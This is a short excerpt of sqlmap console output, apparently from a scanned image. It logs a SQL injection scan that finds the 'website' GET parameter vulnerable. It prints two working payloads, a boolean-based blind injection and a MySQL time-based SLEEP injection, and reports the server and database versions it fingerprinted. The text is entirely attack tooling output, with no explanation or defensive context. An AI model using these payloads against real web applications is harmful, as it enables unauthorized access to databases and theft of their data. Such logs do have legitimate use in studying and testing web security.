 ique tests as there is at least one other (potential) technique found
[11:19:33] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:19:34] [INFO] target URL appears to have 1 column in query
[11:19:38] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
[11:19:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'website' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: GET
Parameter: website
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: website=100055' AND 2364=2364 AND 'fUnC'='fUnC

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: website=100055' AND SLEEP(5) AND 'zxYE'='zxYE
---
[11:19:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.9, PHP 5.3.6
back-end DBMS: MySQL 5.0.11
[11:19:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times